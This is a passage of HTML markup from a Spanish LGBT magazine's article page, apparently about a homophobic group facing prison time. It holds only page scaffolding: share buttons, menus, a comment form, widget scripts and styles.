class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=El%20Proyecto%20pilla-pilla%20se%20enfrenta%20a%2021%20a%C3%B1os%20de%20c%C3%A1rcel%20por%20amenazas%20y%20humillaciones%20a%20homosexuales&url=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2018/01/pilla-pilla-cabecilla.jpg&description=El%20Proyecto%20pilla-pilla%20se%20enfrenta%20a%2021%20a%C3%B1os%20de%20c%C3%A1rcel%20por%20amenazas%20y%20humillaciones%20a%20homosexuales' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=El%20Proyecto%20pilla-pilla%20se%20enfrenta%20a%2021%20a%C3%B1os%20de%20c%C3%A1rcel%20por%20amenazas%20y%20humillaciones%20a%20homosexuales&amp;body=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fproyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>187</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/condenados-homofobia-gays/" rel="tag">condenados homofobia gays</a><a href="https://ovejarosa.com/tag/pilla-pilla/" rel="tag">pilla-pilla</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/chile-aprueba-una-ley-identidad-genero/" class="previous-title title">
						<span>Previous</span>
						Chile aprueba una ley de identidad de género					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/primer-principe-homosexual-india-lucha-los-derechos-lgtb/" class="next-title title">
						<span>Next</span>
						El primer príncipe homosexual de India y su lucha por los derechos LGTB					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/marta-marquez/"><img alt='' src='https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/marta-marquez/"><span>Marta Marquez</span></a></div></div><div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-56145" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-56145 side-spacing--boxed " data-id="56145"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-5202 post type-post status-publish format-standard has-post-thumbnail hentry category-especialista tag-condenados-homofobia-gays tag-condenados-homofobos-homosexuales tag-homosexuales-en-la-carcel tag-pareja-gay-carcel">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-historia-de-los-condenados-por-actos-homofobos-que-se-casaron-en-la-carcel/" class="mask-img">
				<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/02/carcel11.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/02/carcel11.jpg 960w, https://ovejarosa.com/wp-content/uploads/2015/02/carcel11-600x400.jpg 600w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-historia-de-los-condenados-por-actos-homofobos-que-se-casaron-en-la-carcel/">La historia de los condenados por actos homófobos que se casaron en la cárcel</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/proyecto-pilla-pilla-se-enfrenta-21-anos-carcel-amenazas-humillaciones-homosexuales/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14399' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b4120769e7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="89"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2018-01-19T00:01:35+02:00","dateCreated": "2018-01-19T00:01:35+02:00","dateModified": "2018-01-18T14:36:53+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
